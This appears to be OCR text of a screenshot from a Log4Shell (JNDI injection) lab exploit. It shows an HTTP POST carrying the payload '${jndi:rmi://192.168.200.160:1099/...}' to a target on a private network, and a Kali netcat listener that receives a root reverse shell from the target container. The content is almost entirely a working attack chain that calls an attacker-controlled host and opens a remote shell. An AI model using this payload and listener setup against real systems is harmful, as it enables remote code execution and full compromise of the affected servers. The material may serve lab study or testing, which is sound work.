 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 192.168.200.112:8082
3 Content-Type: application/x-www-form-urlencoded
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 49
2
3 payload=${jndi:rmi://192.168.200.160:1099/e0yhqx}
Response
Pretty Raw Rende
1 HTTP/1.1 200
2 Content-Type:
3 Content-Length
4 Date: Wed, 15
5 Connection: cl
6
7 ok
tools
┌──(mari0er㉿kali)-[~]
└─$ nc -lvnp 8889
listening on [any] 8889 ...
connect to [192.168.200.160] from (UNKNOWN) [192.168.200.112] 64903
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1fde34c86009:/demo#